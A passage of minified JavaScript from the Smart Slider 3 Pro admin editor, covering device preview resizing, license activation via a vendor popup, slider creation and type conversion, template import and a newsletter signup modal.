.n2_button_plain_icon").on("click",this.toggleInfo.bind(this))},n.prototype.toggleInfo=function(e){e.preventDefault(),this.isVisible?this.hideInfo():this.showInfo()},n.prototype.showInfo=function(){this.isVisible||(this.isVisible=!this.isVisible,s.addEventListener("mousedown",this.blurInteractionCallback,{passive:!0,capture:!0}),i.addEventListener("scroll",this.blurCallback,{passive:!0,capture:!0}),this.syncClass())},n.prototype.hideInfo=function(){this.isVisible&&(this.isVisible=!this.isVisible,this.syncClass(),s.removeEventListener("mousedown",this.blurInteractionCallback,{passive:!0,capture:!0}),i.removeEventListener("scroll",this.blurCallback,{passive:!0,capture:!0}))},n.prototype.syncClass=function(){this.$info.toggleClass("n2_dashboard_info--visible",this.isVisible)},n.prototype.blur=function(){this.hideInfo()},n.prototype.blurInteraction=function(e){this.$info[0]===e.target||t.contains(this.$info[0],e.target)||this.hideInfo()},n})),c.d("DeviceChanger",["$"],(function(){var t=c.$;function i(t,i){this.slider=t,this.containerElement=i,this.activeStates={hover:!1,drag:!1},this.devices={},this.slider.stages.done("ResponsiveStart",this.onResponsiveStart.bind(this))}function n(i,s,n,h){this.deviceChanger=i,this.device=s,this.data=n,this.icon=h,this.$button=t('<div class="n2_device_tester_devices__device" data-device="'+s+'"><i class="ssi_24 '+h+'"></i></div>').on("click",this.activate.bind(this)).appendTo(i.$containerDevices),i.registerDevice(s,this)}function h(i){this.trailSize=160,this.deviceChanger=i;var s=t('<div class="n2_device_tester_zoom"></div>').appendTo(i.$deviceTester);this.$min=t('<div class="n2_device_tester_zoom__min_label">0</div>').appendTo(s),this.mouseMoveDelegate=this.onMouseMove.bind(this),this.mouseUpDelegate=this.onMouseUp.bind(this),this.$zoomInner=t('<div class="n2_device_tester_zoom__inner"></div>').on("mousedown",this.onMouseDown.bind(this)).appendTo(s),this.$max=t('<div class="n2_device_tester_zoom__max_label">3000</div>').appendTo(s),t('<div class="n2_device_tester_zoom__trail"></div>').appendTo(this.$zoomInner),this.$editorSize=t('<div class="n2_device_tester_zoom__editor_size"></div>').appendTo(this.$zoomInner),this.$handle=t('<div class="n2_device_tester_zoom__handle"></div>').appendTo(this.$zoomInner),this.$handleLabel=t('<div class="n2_device_tester_zoom__handle_label"></div>').appendTo(this.$handle)}return i.prototype.registerDevice=function(t,i){this.devices[t]=i},i.prototype.setActiveState=function(t,i){this.activeStates[t]=i,this.$deviceChanger.toggleClass("n2_device_changer--active",this.activeStates.hover||this.activeStates.drag)},i.prototype.onResponsiveStart=function(){var i;this.$deviceChanger=t(".n2_device_changer").on({mouseenter:function(){i&&(a(i),i=r),this.setActiveState("hover",!0)}.bind(this),mouseleave:function(){i=o(function(){this.setActiveState("hover",!1)}.bind(this),500)}.bind(this)}),this.$icon=this.$deviceChanger.find(".n2_device_changer__button .ssi_24"),this.responsive=this.slider.responsive,this.container=this.containerElement?t(this.containerElement):t(this.responsive.containerElement.closest(".n2_slider_preview_area__inner, .n2_slide_editor_slider__editor")),this.$deviceTester=this.$deviceChanger.find(".n2_device_tester"),this.$containerDevices=t('<div class="n2_device_tester_devices"></div>').appendTo(this.$deviceTester),this.resizer=new h(this);var s=this.responsive.parameters.enabledDevices;s.mobilePortrait&&new n(this,"mobilePortrait",this.responsive.parameters.sizes.mobilePortrait,"ssi_24--mobileportrait"),s.mobileLandscape&&new n(this,"mobileLandscape",this.responsive.parameters.sizes.mobileLandscape,"ssi_24--mobileportraitlarge"),s.tabletPortrait&&new n(this,"tabletPortrait",this.responsive.parameters.sizes.tabletPortrait,"ssi_24--tabletportrait"),s.tabletLandscape&&new n(this,"tabletLandscape",this.responsive.parameters.sizes.tabletLandscape,"ssi_24--tabletportraitlarge"),new n(this,"desktopPortrait",this.responsive.parameters.sizes.desktopPortrait,"ssi_24--desktop").activate(),s.desktopLandscape&&new n(this,"desktopLandscape",this.responsive.parameters.sizes.desktopLandscape,"ssi_24--desktoplandscape"),this.responsive.identifyDeviceID=this.proxyIdentifyDeviceID.bind(this)},i.prototype.setDevice=function(i,s,n,h){this.device&&(this.devices[this.device].markInActive(),this.$icon.removeClass(this.devices[this.device].icon)),this.device=i,t("body").attr("data-device",i),this.devices[this.device].markActive(),this.$icon.addClass(this.devices[this.device].icon),this.width=s,this.minWidth=n,this.maxWidth=h,this.resizer.setLimits(n,h,s),this.resizer.setValue(this.width),this.container.width(this.width+"px"),this.slider.stages.resolved("Resized")&&this.responsive.doResize()},i.prototype.setWidth=function(t){(t=Math.max(Math.min(t,this.maxWidth),this.minWidth))!==this.width&&(this.width=t,this.resizer.setValue(t),this.container.width(this.width+"px"),this.responsive.doResize())},i.prototype.proxyIdentifyDeviceID=function(){return this.slider.sliderElement.ownerDocument.defaultView._N2.SmartSliderResponsive.DeviceMode[this.device.toLowerCase()]},n.prototype.markActive=function(){this.$button.addClass("n2_device_tester_devices__device--active")},n.prototype.markInActive=function(){this.$button.removeClass("n2_device_tester_devices__device--active")},n.prototype.activate=function(){this.deviceChanger.setDevice(this.device,this.data.width,this.data.min,this.data.max)},h.prototype.setLimits=function(t,i,s){this.min=t,this.$min.text(t),this.max=i,this.$max.text(i),this.editorSize=s,this.onePxToReal=(i-t)/this.trailSize,this.$editorSize.css("left",Math.round((s-t)/(i-t)*this.trailSize)+"px")},h.prototype.setValue=function(t){this.$handleLabel.text(t),this.$handle.css("left",Math.round((t-this.min)/(this.max-this.min)*this.trailSize)+"px")},h.prototype.onMouseDown=function(e){e.preventDefault(),t("body").addClass("n2_body--resize-editor"),this.resizeContext={clientX:this.$zoomInner[0].getBoundingClientRect().left,width:this.deviceChanger.width},s.addEventListener("mousemove",this.mouseMoveDelegate),s.addEventListener("mouseup",this.mouseUpDelegate),this.deviceChanger.setActiveState("drag",!0),this.onMouseMove(e)},h.prototype.onMouseMove=function(e){var t=Math.round(this.min+(e.clientX-this.resizeContext.clientX)*this.onePxToReal);Math.abs(this.editorSize-t)<2*this.onePxToReal&&(t=this.editorSize),this.deviceChanger.setWidth(t)},h.prototype.onMouseUp=function(e){s.removeEventListener("mousemove",this.mouseMoveDelegate),s.removeEventListener("mouseup",this.mouseUpDelegate),this.deviceChanger.setActiveState("drag",!1),t("body").removeClass("n2_body--resize-editor")},i})),c.d("License",["$","EditorAbstract"],(function(){var t=c.$;function s(t){this.options=d({activated:!1,maybeActive:!1,activationUrl:"",activationArgs:{},ajaxUrl:""},t),s.instance=this,this.setActivated(this.options.activated)}return s.get=function(){return s.instance},s.prototype.isActivated=function(i,s){var n=t.Deferred();return this.options.activated?this.options.maybeActive?n.resolve():c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"check",cacheAccepted:i+0,showErrors:s+0}),dataType:"json"}).done(function(){n.resolve()}.bind(this)).fail(function(){n.reject()}.bind(this)):n.reject(),n},s.prototype.setActivated=function(t){this.options.activated=t,n.setAttribute("data-ss3-activated",this.options.activated?"1":"0")},s.prototype.showActivationModal=function(){var i=t.Deferred();return this.isActivated(!0,!1).done(function(){i.resolve()}.bind(this)).fail(function(){this.displayModal(i,!1)}.bind(this)),i},s.prototype.showActivationModalSkippable=function(){var i=t.Deferred();return this.isActivated(!0,!1).done(function(){i.resolve()}.bind(this)).fail(function(){this.displayModal(i,!0)}.bind(this)),i},s.prototype.displayModal=function(t,i){var n=new c.ModalSimple("activate",{destroyOnHide:!1});n.addContent(c.UI.modalIcon("ssi_48 ssi_48--protect","green")),n.addContent(c.UI.modalHeading(n2_("Activate Smart Slider 3 Pro")));var h=c.UI.modalFormRow();if(n.addContent(h),n.addContent(c.UI.modalParagraph(n2_("Activation is required to unlock all features!")+" "+n2_("Register Smart Slider 3 Pro on this domain to enable auto update, slider templates and slide library."))),i){var r=c.UI.modalButton(n2_("Skip"),"grey");n.addButton(r),r.on("click",function(e){e.preventDefault(),t.resolve(),n.hide()}.bind(this))}var o=c.UI.modalButton(n2_("Activate"),"green");n.addButton(o),o.on("click",function(e){s.instance.activate(t),t.done(function(){n.hide()}.bind(this,e))}.bind(this)),n.show()},s.prototype.startActivation=function(){var i=t.Deferred();return this.isActivated(!0,!1).done(function(){i.resolve()}.bind(this)).fail(function(){this.activate(i)}.bind(this)),i},s.prototype.activate=function(t){t.fail(function(){this.options.maybeActive=!1}.bind(this)),this.closePopup!==r&&this.closePopup();var s=this,n=function(e){if("https://secure.nextendweb.com"===e.origin&&e.source===s.popup){var i=e[e.message?"message":"data"];try{i=JSON.parse(i),s.onMessageReceived(i,t)}catch(e){console.error(e)}}};i.addEventListener("message",n,!1),this.closePopup=function(){this.popup.close(),i.removeEventListener("message",n,!1),delete this.popup,delete this.closePopup}.bind(this),this.popup=this.popupCenter(this.options.activationUrl,"authorize-window",980,800)},s.prototype.onMessageReceived=function(t,i){if(t.action)switch(t.action){case"ready":this.send({action:"authorize",data:this.options.activationArgs});break;case"license":this.addLicenseKey(i,t.license_key)}},s.prototype.send=function(t){this.popup.postMessage(JSON.stringify(t),"*")},s.prototype.addLicenseKey=function(i,s){c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"add"}),data:{licenseKey:s},dataType:"json"}).done(function(s){s.data.valid&&(this.setActivated(!0),this.options.maybeActive=!0,i.resolve(),c.Notification.notice(n2_("Smart Slider 3 activated!")),t("#n2-ss-add-license-key").remove())}.bind(this))},s.prototype.popupCenter=function(t,s,h,o){var a=navigator.userAgent,c=function(){return/\b(iPhone|iP[ao]d)/.test(a)||/\b(iP[ao]d)/.test(a)||/Android/i.test(a)||/Mobile/i.test(a)},l=i.screenX!==r?i.screenX:i.screenLeft,u=i.screenY!==r?i.screenY:i.screenTop,d=i.outerWidth!==r?i.outerWidth:n.clientWidth,f=i.outerHeight!==r?i.outerHeight:n.clientHeight-22,_=c()?null:h,v=c()?null:o,p=l<0?i.screen.width+l:l,m=parseInt(p+(d-_)/2,10),b=parseInt(u+(f-v)/2.5,10),g=[];null!==_&&g.push("width="+_),null!==v&&g.push("height="+v),g.push("left="+m),g.push("top="+b),g.push("scrollbars=1");var y=i.open(t,s,g.join(","));return i.focus&&y.focus(),y},s})),c.d("SliderPreview",["$","UIDragTooltip"],(function(){var t,n=c.$,h=new c.UIDragTooltip("Resize");function l(){t={desktopPortrait:n2_("Desktop"),desktopLandscape:n2_("Large desktop"),tabletPortrait:n2_("Tablet"),tabletLandscape:n2_("Large tablet"),mobilePortrait:n2_("Mobile"),mobileLandscape:n2_("Large mobile")},this.frameScrollTop=0,this.scale=1,this.activeInfo=!1,this.sliderInfos={},this.isIframeContext=i.parent!==i,this.isIframeContext?(this.$parentDocument=i.parent._N2.$(i.parent.document),s.addEventListener("wheel",function(e){e.preventDefault()}.bind(this),{passive:!1}),i.addEventListener("message",function(e){var t={};try{t=JSON.parse(e.data)}catch(e){}switch(t.action){case"cancel":this.$parentDocument.triggerHandler("n2Close");break;case"scrollTop":this.updateFrameScrollTop(t.data);break;case"device_info":this.updateDeviceInfo(t.data)}}.bind(this),!1),s.addEventListener("keydown",function(e){e.defaultPrevented||27===e.keyCode&&(e.preventDefault(),this.$parentDocument.triggerHandler("n2Close"))}.bind(this)),n(".n2_preview_slider__close").on("click",function(e){e.preventDefault(),this.$parentDocument.triggerHandler("n2Close")}.bind(this))):i.addEventListener("message",function(e){var t={};try{t=JSON.parse(e.data)}catch(e){}switch(t.action){case"scrollTop":this.updateFrameScrollTop(t.data);break;case"device_info":this.updateDeviceInfo(t.data)}}.bind(this),!1),this.init(),this.$frame=n(".n2_preview__device_screen_inner iframe"),n(".n2_preview form").trigger("submit")}function u(t){return t.replace(/[^0-9]/gi,"").replace(/^[0]+/gi,"").substr(0,5)}function d(t,i,s,h){this.sliderPreview=t,this.label=i,this.width=s,this.height=h,t.devices.push(this),this.$bar=n('<div class="n2_preview__ruler_device"><div></div></div>').on({mouseenter:function(){this.sliderPreview.setTempLabel(this.getLabel())}.bind(this),mouseleave:function(){this.sliderPreview.resetLabel()}.bind(this),click:function(){this.sliderPreview.setDimensions(this.width,this.height),this.sliderPreview.setCurrentDevice(this)}.bind(this)}).prependTo(t.$ruler),this.refreshScale()}function f(t,i){this.sliderPreview=t,this.id=i,this.top=0,this.$tip=n('<div class="n2_preview__slider_info"></div>').appendTo(this.sliderPreview.$infoState)}return l.prototype.init=function(){this.$fieldWidth=n(".n2_preview_toolbar__width").on("click",function(){"true"!==this.$fieldWidth[0].contentEditable&&new c.InlineTextEditor(this.$fieldWidth[0],{filter:u,onSave:function(t){(t=parseInt(t))?this.setWidth(t):this.onResize()}.bind(this),onCancel:function(){this.onResize()}.bind(this)})}.bind(this)),this.$fieldHeight=n(".n2_preview_toolbar__height").on("click",function(){"true"!==this.$fieldHeight[0].contentEditable&&new c.InlineTextEditor(this.$fieldHeight[0],{filter:u,onSave:function(t){(t=parseInt(t))?this.setHeight(t):this.onResize()}.bind(this),onCancel:function(){this.onResize()}.bind(this)})}.bind(this)),this.$fieldScale=n(".n2_preview_toolbar__scale").on("change",function(){this.setScale(this.$fieldScale.val()/100)}.bind(this)),this.devices=[],this.$ruler=n(".n2_preview__ruler"),new d(this,n2_("Mobile")+" S",375,667),new d(this,n2_("Mobile")+" L",425,756),new d(this,n2_("Tablet"),768,1024),new d(this,n2_("Laptop"),1024,768),new d(this,n2_("Laptop")+" L",1440,900),new d(this,"Full HD",1920,1080),new d(this,"4K",2560,1440),this.$label=n(".n2_preview__ruler_label"),this.$infoState=n(".n2_preview__device_info_state"),this.$infoTip=n(".n2_preview__device_info .ssi_16"),this.$screen=n(".n2_preview__device_screen"),this.$notification=n('<div class="n2_preview__notification_scale"></div>').appendTo(this.$screen),this.$screenInner=n(".n2_preview__device_screen_inner"),n(".n2_preview__resize_width").on("mousedown",function(e){e.preventDefault(),h.dragShow(),n("body").addClass("n2_body--resize-horizontal");var t=e.clientX,i=Math.floor(this.$screenInner.width()/this.scale);h.dragUpdate(e,n2_("Width")+": "+Math.max(320,Math.ceil(i))+"px"),n(s).on({"mousemove.resize":function(e){var s=Math.floor(i-2*(t-e.clientX)/this.scale);this.setWidth(s),this.removeCurrentDevice(),h.dragUpdate(e,n2_("Width")+": "+Math.max(320,Math.ceil(s))+"px")}.bind(this),"mouseup.resize":function(){h.dragHide(),n(s).off(".resize"),n("body").removeClass("n2_body--resize-horizontal")},"mouseleave.resize":function(){h.dragHide(),n(s).off(".resize"),n("body").removeClass("n2_body--resize-horizontal")}})}.bind(this)),n(".n2_preview__resize_height").on("mousedown",function(e){e.preventDefault(),h.dragShow(),n("body").addClass("n2_body--resize-vertical");var t=e.clientY,i=Math.floor(this.$screenInner.height()/this.scale);h.dragUpdate(e,n2_("Height")+": "+Math.max(320,i)+"px"),n(s).on({"mousemove.resize":function(e){var s=Math.floor(i-(t-e.clientY)/this.scale);this.setHeight(s),this.removeCurrentDevice(),h.dragUpdate(e,n2_("Height")+": "+Math.max(320,s)+"px")}.bind(this),"mouseup.resize":function(){h.dragHide(),n(s).off(".resize"),n("body").removeClass("n2_body--resize-vertical")}})}.bind(this)),n(".n2_button_preview_orientation").on("click",function(e){e.preventDefault(),this.removeCurrentDevice(),this.setDimensions(this.$screenInner.height()/this.scale,this.$screenInner.width()/this.scale)}.bind(this)),n(".n2_button_preview_reload").on("click",function(e){e.preventDefault(),this.reload()}.bind(this)),n(i).on("resize",this.onResize.bind(this)),this.onResize(),this.$ruler.addClass("n2_preview__ruler--ready")},l.prototype.reload=function(){n(".n2_preview form").trigger("submit")},l.prototype.onResize=function(){this.$fieldWidth.text(Math.floor(this.$screenInner.width()/this.scale)),this.$fieldHeight.text(Math.floor(this.$screenInner.height()/this.scale))},l.prototype.displayNotification=function(t){this.notificationTimeout&&a(this.notificationTimeout),this.$notification.text(t).addClass("n2_preview__notification_scale--visible"),this.notificationTimeout=o(function(){this.$notification.removeClass("n2_preview__notification_scale--visible"),delete this.notificationTimeout}.bind(this),600)},l.prototype.setScale=function(t){this.displayNotification(100*t+"%");var i=this.scale;this.scale=t,n("body").addClass("n2_body--scale-preview"),o((function(){n("body").removeClass("n2_body--scale-preview")}),1500),this.$screen=n(".n2_preview__device_screen");var s=this.$screenInner.width(),h=this.$screenInner.height();this.$frame.css({transform:"scale("+this.scale+")",width:1/this.scale*100+"%",height:1/this.scale*100+"%",marginLeft:(100-1/this.scale*100)/2+"%",marginRight:(100-1/this.scale*100)/2+"%"});for(var r=0;r<this.devices.length;r++)this.devices[r].refreshScale();this._setDimensions(s/i,h/i),this.onResize()},l.prototype.setDimensions=function(t,i){var s=this.$screen.width(),n=this.$screen.height(),h=Math.max(25,25*Math.floor(100*Math.min(1,s/t,n/i)/25));parseInt(this.$fieldScale.val())!==h&&h<=100&&this.$fieldScale.val(h).trigger("change"),this._setDimensions(t,i)},l.prototype._setDimensions=function(t,i){this.setWidth(t),this.setHeight(i)},l.prototype.setWidth=function(t){t=Math.floor(Math.max(320,t)*this.scale),this.$screenInner.css("maxWidth",t+"px"),this.$fieldWidth.text(Math.floor(this.$screenInner.width()/this.scale))},l.prototype.setHeight=function(t){t=Math.floor(Math.max(320,t)*this.scale),this.$screenInner.css("maxHeight",t+"px"),this.$fieldHeight.text(Math.floor(this.$screenInner.height()/this.scale))},l.prototype.setCurrentDevice=function(t){this.currentDevice&&this.currentDevice!==t&&this.removeCurrentDevice(),this.currentDevice=t,this.resetLabel()},l.prototype.removeCurrentDevice=function(){this.currentDevice&&(this.currentDevice.deActivate(),delete this.currentDevice,this.resetLabel())},l.prototype.setTempLabel=function(t){this.currentDevice&&this.currentDevice.deActivate(),this.$label.text(t)},l.prototype.resetLabel=function(){this.currentDevice?(this.$label.text(this.currentDevice.getLabel()),this.currentDevice.activate()):this.$label.text("")},l.prototype.setInfo=function(t,i,s,n){this.$infoState.text(t);var h=[];h.push("<b>"+n2_("Orientation")+": </b>"+(i?n2_("Landscape"):n2_("Portrait"))),s<=0?h.push("<b>"+n2_("Size")+": </b>"+n2_sprintf(n2_("Below %s pixels."),n)):n>=1e5?h.push("<b>"+n2_("Size")+": </b>"+n2_sprintf(n2_("Above %s pixels."),s)):h.push("<b>"+n2_("Size")+": </b>"+n2_sprintf(n2_("Between %s and %s pixels."),s,n)),this.$infoTip.data("formTip")?this.$infoTip.data("formTip").setDescription(h.join("<br>")):this.$infoTip.data("tip-description",h.join("<br>"))},l.prototype.updateFrameScrollTop=function(t){this.frameScrollTop=t.scrollTop,this.updateActive()},l.prototype.updateDeviceInfo=function(t){this.sliderInfos[t.id]===r&&(this.sliderInfos[t.id]=new f(this,t.id)),this.sliderInfos[t.id].update(t),this.updateActive()},l.prototype.updateActive=function(){var t=!1,i=Number.POSITIVE_INFINITY;for(var s in this.sliderInfos)this.sliderInfos[s].top<i&&(i=this.sliderInfos[s].top,t=this.sliderInfos[s]);for(var s in this.sliderInfos)this.sliderInfos[s].top<=this.frameScrollTop&&t.top<this.sliderInfos[s].top&&(t=this.sliderInfos[s]);this.activeInfo!==t&&(this.activeInfo=t,this.updateInfo(t))},l.prototype.updateInfo=function(t){this.activeInfo===t&&this.setInfo(this.activeInfo.device,this.activeInfo.isLandscape,this.activeInfo.minScreenWidth,this.activeInfo.maxScreenWidth)},d.prototype.activate=function(){this.$bar.addClass("n2_preview__ruler_device--active")},d.prototype.deActivate=function(){this.$bar.removeClass("n2_preview__ruler_device--active")},d.prototype.getLabel=function(){return this.label+" "+this.width+" x "+this.height+"px"},d.prototype.refreshScale=function(){var t=this.width*this.sliderPreview.scale;this.$bar.css({width:t+"px",marginLeft:-t/2+"px"})},f.prototype.update=function(i){this.device=t[i.device],this.isLandscape=i.isLandscape,this.minScreenWidth=i.minScreenWidth,this.maxScreenWidth=i.maxScreenWidth,this.top=i.top,this.sliderPreview.updateInfo(this)},l})),c.d("SliderChangeType","$",(function(){var t=c.$;function s(t){nextend.changeSliderType=this,this.options=d({types:{},currentType:"simple",ajaxUrl:""},t),c.r("documentReady",this.onReady.bind(this))}return s.prototype.onReady=function(){t(".n2_slider_action__change_slider_type").on("click",this.showModal.bind(this))},s.prototype.showModal=function(e){e&&e.preventDefault();var t=new c.ModalSimple("activate",{destroyOnHide:!0,width:630});t.addContent(c.UI.modalIcon("ssi_48 ssi_48--convert","blue")),t.addContent(c.UI.modalHeading(n2_("Change slider type")));var i=c.UI.modalFormRow(!0);t.addContent(i),c.UI.modalNotice(i,n2_("Changing your slider type is irreversible. After changing your slider type, <b>you will lose all slider type related settings</b>."),"notice");var s=c.UI.modalFormRow(!0);t.addContent(s);var n=c.UI.modalFieldSelectIcon(s,"slider-type",n2_("Slider type"),this.options.types,this.options.currentType),h=c.UI.modalButton(n2_("Convert"),"blue");t.addButton(h),h.on("click",function(e){e.preventDefault(),this.convertSliderType(n.val()),t.hide()}.bind(this)),t.show()},s.prototype.convertSliderType=function(t){this.options.currentType!==t&&c.AjaxHelper.ajax({type:"POST",url:this.options.ajaxUrl,data:{targetSliderType:t},dataType:"json"}).done((function(){i.location.reload()}))},s})),c.d("CreateSlider","$",(function(){var t=c.$;function s(s,n,h,r,o,a){this.groupID=s,this.ajaxUrl=n,this.userEmail=r,this.shouldSkipLicenseModal=h,this.skipNewsletter=o,this.importUrl=a,t(".n2_slider_manager__new_slider").on("click",this.createProject.bind(this)),"createslider"===i.location.hash.substring(1)&&this.createProject()}return s.prototype.createProject=function(){var i=new c.ModalSimple("new-project",{destroyOnHide:!0,width:1e3}),s=t('<div class="n2_new_project"></div>');i.addContent(s),t('<div class="n2_new_project__heading"></div>').text(n2_("What do you want to create today?")).appendTo(s),t('<div class="n2_new_project__sub_heading"></div>').text(n2_("Use our powerful visual editor, or simply import one of our existing template.")).appendTo(s);var n=t('<div class="n2_new_project__boxes"></div>').appendTo(s),h=t('<div class="n2_new_project__box"></div>').on("click",function(e){i.hide(e),this.shouldSkipLicenseModal?this.createSlider():c.License.get().showActivationModalSkippable().done(this.createSlider.bind(this))}.bind(this)).appendTo(n);t('<div class="n2_new_project__box_illustration"><img src="'+nextend.imageHelper.fixed("$ss3-admin$/images/sliders/newproject.svg")+'" alt="" width="160" /></div>').appendTo(h),t('<div class="n2_new_project__box_heading"></div>').text(n2_("Create a New Project")).appendTo(h),t('<div class="n2_new_project__box_sub_heading"></div>').text(n2_("Start a new project from scratch and build exactly what you’ve imagined. You can easily customize every pixels and create anything with layers.")).appendTo(h);var r=t('<div class="n2_new_project__box"></div>').on("click",function(e){c.License.get().showActivationModal().done(this.showExampleSlidersWindow.bind(this)),i.hide(e)}.bind(this)).appendTo(n);t('<div class="n2_new_project__box_illustration"><img src="'+nextend.imageHelper.fixed("$ss3-admin$/images/sliders/template.svg")+'" alt="" width="160" /></div>').appendTo(r),t('<div class="n2_new_project__box_heading"></div>').text(n2_("Start with a Template")).appendTo(r),t('<div class="n2_new_project__box_sub_heading"></div>').text(n2_("Start with a template and make it your own with the innovative drag and drop interface. You can choose from hundreds of premade templates.")).appendTo(r),t('<a class="n2_new_project__import" href="'+this.importUrl+'"></a>').text(n2_("or import your own files")).appendTo(s),i.show()},s.prototype.createSlider=function(){var i=new c.ModalSimple("create-new-project",{destroyOnHide:!0,width:900}),s=t('<div class="n2_create_new_project"></div>');i.addContent(s),t('<div class="n2_create_new_project__heading"></div>').text(n2_("Create new project")).appendTo(s);var n=c.UI.modalFormRowLarge().appendTo(s),h=c.UI.modalFieldSelectIcon(n,"project-type",n2_("Project type"),{slider:{icon:"ssi_64 ssi_64--fullwidthslider",label:n2_("Slider")},block:{icon:"ssi_64 ssi_64--block",label:n2_("Block")}},"slider"),r=function(){var t=h.val(),i="simple";o.toggleClass("n2_form_element--hidden","block"===t),i=l.val(),"block"===t&&(i="block"),b.toggleClass("n2_form_element--hidden","showcase"!==i&&"carousel"!==i),y.toggleClass("n2_form_element--hidden","showcase"!==i&&"carousel"!==i);var s=p.data("field");"simple"!==i&&"block"!==i?("fullpage"===p.val()&&s.insideChange("fullwidth"),s.select.find('option[value="fullpage"]').remove()):0===s.select.find('option[value="fullpage"]').length&&s.select.append('<option value="fullpage">'+n2_("Full page")+"</option>")};h.on("nextendChange",r);var o=c.UI.modalFormContainer(s,"slider-settings-container"),a=c.UI.modalFormRowLarge().appendTo(o),l=c.UI.modalFieldSelectIcon(a,"slider-type",n2_("Slider type"),{simple:{icon:"ssi_64 ssi_64--slider",label:n2_("Simple")},carousel:{icon:"ssi_64 ssi_64--carousel",label:n2_("Carousel")},showcase:{icon:"ssi_64 ssi_64--showcase",label:n2_("Showcase")}},"simple");l.on("nextendChange",r),c.UI.modalSubHeading(n2_("Settings")).appendTo(s);var u=c.UI.modalFormRow().appendTo(s),d=c.UI.modalFieldText(u,"project-name",n2_("Name"),n2_("My project")).css("width","200px"),f=c.UI.modalNumber(u,"slider-width",n2_("Width"),1200,{min:200,unit:"px"}),_=c.UI.modalNumber(u,"slider-height",n2_("Height"),600,{min:100,unit:"px"}),v={boxed:n2_("Boxed"),fullwidth:n2_("Full width"),fullpage:n2_("Full page")},p=c.UI.modalSelect(u,"slider-responsive-mode",n2_("Layout"),v,"fullwidth"),m=c.UI.modalNumber(u,"slide-width",n2_("Slide width"),600,{min:200,unit:"px"}),b=m.closest(".n2_field"),g=c.UI.modalNumber(u,"slide-height",n2_("Slide height"),400,{min:100,unit:"px"}),y=g.closest(".n2_field"),w=c.UI.modalButton(n2_("Create"),"green").on("click",function(e){e.preventDefault();var t={groupID:this.groupID,projectName:d.val(),projectType:h.val(),sliderWidth:parseInt(f.val()),sliderHeight:parseInt(_.val()),responsiveMode:p.val()};t.sliderType=l.val(),t.slideWidth=parseInt(m.val()),t.slideHeight=parseInt(g.val()),c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"create"}),data:t,dataType:"json"}).done(function(t){c.LoadingScreen.startLoading()}.bind(this))}.bind(this));i.addButton(w),r(),i.show()},s.prototype.showExampleSlidersWindow=function(){var s=this;t("body").css("overflow","hidden");var n=t('<iframe src="//smartslider3.com/demo-import/?pro=1&version='+N2SS3VERSION+"&utm_campaign="+N2SS3C+"&utm_source=import-slider-frame&utm_medium=smartslider-"+N2PLATFORM+'-pro"></iframe>').css({position:"fixed",zIndex:1e5,left:0,top:0,width:"100%",height:"100%"}).appendTo("body"),h=function(){t("body").css("overflow",""),n.remove(),i.removeEventListener("message",r,!1)},r=function(e){if("http://smartslider3.com"===e.origin||"https://smartslider3.com"===e.origin){var t,i=e.data;switch(i.key){case"importSlider":return t=i.data.href,void c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(s.ajaxUrl,{nextendaction:"importDemo"}),data:{groupID:s.groupID,key:c.Base64.encode(t.replace(/^(http(s)?:)?\/\//,"//"))},dataType:"json"}).fail((function(){}));case"closeWindow":h()}}};c.Esc.add(function(){return h(),!0}.bind(this)),i.addEventListener("message",r,!1)},s.prototype.joinCommunity=function(i){var s=function(e,t){c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(c.AjaxHelper.getAdminUrl("ss3-admin"),{nextendcontroller:"settings",nextendaction:t||"dismissNewsletterSampleSliders"}),dataType:"json"})};this.modal=new c.ModalSimple("url-modal"),this.modal.addContent(c.UI.modalIcon("ssi_48 ssi_48--newsletter","purple")),this.modal.addContent(c.UI.modalHeading(n2_("Join The Smart Slider 3 Community"))),this.modal.addContent(c.UI.modalParagraph(n2_("Join more than 120,000 subscribers and get access to the latest slider templates, tips, tutorials and other exclusive contents directly to your inbox.")).css("margin-bottom","12px")),this.modal.$modalBody.css("text-align","center");var n=t("<form></form>");n.append(c.UI.modalInput("EMAIL","email","","example@google.com")),n.append(c.UI.modalInput(N2PLATFORM.toUpperCase(),"hidden","Yes")),n.append(c.UI.modalInput("SOURCE","hidden","Smart Slider 3")),this.modal.addContent(n);var h=c.UI.modalButton(n2_("Subscribe"),"purple");this.modal.addButton(h),h.on("click",function(e){c.AjaxHelper.ajax({type:"POST",url:"https://secure.nextendweb.com/mailchimp/subscribe.php",data:n.serialize(),dataType:"json"}).done((function(){i()})),s(0,"subscribed")}.bind(this)),this.modal.$modalBodyOuter.find(".n2_modal__close").on("click",(function(e){s(),i()})),this.modal.show()},s})),c.d("SliderEdit","$",(function(){var t=c.$;function s(t){this.options=d({previewInNewWindow:!1,saveAjaxUrl:"",previewUrl:"",ajaxUrl:"",formData:{}},t),this.url=this.options.ajaxUrl,this.values=this.options.formData,c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-edit-slider-form"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSaveSubmit.bind(this)),this.initPreview()},s.prototype.onKeyDown=function(e){var t=!1;return(e.ctrlKey||e.metaKey)&&49===e.keyCode&&(this.showPreview(),t=!0),t?e.preventDefault():t=c.Form.prototype.onKeyDown.call(this,e),t},s.prototype.initButtons=function(){this.$saveButton=t(".n2_slider_settings_save").on("click",this.actionSave.bind(this)),t(".n2_slider_settings_back").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit")},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSaveSubmit=function(e){this.$form.attr("target")===r&&(e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.options.saveAjaxUrl,data:this.$form.serialize(),dataType:"json",success:this.onAfterSave.bind(this)}))},s.prototype.onAfterSave=function(i){if(t(".n2_header__heading_primary").text(t("#slidertitle").val()),i&&i.data&&i.data.changedFields){for(var s in 